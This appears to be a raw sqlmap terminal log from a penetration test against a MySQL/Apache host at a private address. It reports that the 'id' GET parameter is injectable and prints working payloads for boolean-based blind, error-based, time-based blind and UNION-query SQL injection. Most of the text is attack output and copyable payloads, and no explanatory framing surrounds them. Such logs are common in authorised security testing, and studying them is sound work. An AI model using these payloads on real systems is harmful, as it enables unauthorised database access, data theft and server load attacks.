 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9684=9684

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171627071,(SELECT (ELT(6750=6750,1))),0x717a787871,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=1 AND 7459=BENCHMARK(5000000,MD5(0x67737a4b))

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-5629 UNION ALL SELECT NULL,NULL,CONCAT(0x7171627071,0x58556a714268684d6d4358556a73694674694d704e71574b57537444441427248417161724c447453,0x717a787871)#
---
[16:45:48] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:45:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[16:45:48] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\10.1.1.120'

[*] ending @ 16:45:48 /2021-07-27/